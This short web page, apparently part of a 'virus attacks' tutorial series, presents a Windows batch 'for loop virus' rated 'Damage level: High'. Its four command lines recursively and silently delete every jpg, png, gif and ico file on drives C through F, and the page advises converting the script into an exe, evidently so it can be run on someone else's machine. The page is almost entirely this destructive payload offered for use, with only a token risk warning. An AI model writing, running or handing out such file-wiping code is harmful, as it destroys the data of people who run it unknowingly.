 Virus Attacks

For loop viruses 2 (Damage level :High)

For loop is a looping operator which creates loop for any command

4. This code will remove all images, wallpapers from your system

Warning! -- Try it on your own risk.

Code:

for /r c:\ %%y in (*.jpg,*.png,*.gif,*.ico) do del %%y /s/q
for /r d:\ %%y in (*.jpg,*.png,*.gif,*.ico) do del %%y /s/q
for /r e:\ %%y in (*.jpg,*.png,*.gif,*.ico) do del %%y /s/q
for /r f:\ %%y in (*.jpg,*.png,*.gif,*.ico) do del %%y /s/q

Note: conversion into exe is required.